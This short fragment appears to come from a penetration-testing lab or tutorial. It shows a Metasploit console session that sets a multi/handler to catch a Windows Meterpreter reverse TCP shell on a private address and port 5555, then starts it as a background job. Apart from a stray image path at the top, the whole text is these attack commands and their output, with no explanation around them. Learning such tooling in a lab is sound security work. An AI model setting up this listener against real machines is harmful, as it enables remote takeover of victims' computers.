 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.8.129
LHOST => 192.168.8.129
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit -j